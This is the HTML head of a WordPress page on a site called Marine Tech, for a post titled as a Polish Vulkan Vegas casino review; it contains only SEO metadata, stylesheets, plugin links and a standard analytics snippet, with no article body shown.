

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/
body_size: 34464
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-07-17T08:50:15+00:00" />
<meta property="article:published_time" content="2022-03-17T12:59:12+00:00" />
<meta property="article:modified_time" content="2023-07-17T08:50:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/#webpage","url":"https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/","name":"Vulkan Vegas Recenzja 2023: 6000 Z\u0142 I 150 Darmowych Spin\u00f3w - Marine Tech","datePublished":"2022-03-17T12:59:12+00:00","dateModified":"2023-07-17T08:50:15+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Vulkan Vegas Recenzja 2023: 6000 Z\u0142 I 150 Darmowych Spin\u00f3w - Marine Tech","datePublished":"2022-03-17T12:59:12+00:00","dateModified":"2023-07-17T08:50:15+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Vulkan Vegas Recenzja 2023: 6000 Z\u0142 I 150 Darmowych Spin\u00f3w - Marine Tech","@id":"https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów Comments Feed" href="https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F03%2F17%2Fvulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F03%2F17%2Fvulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/4862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=4862' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
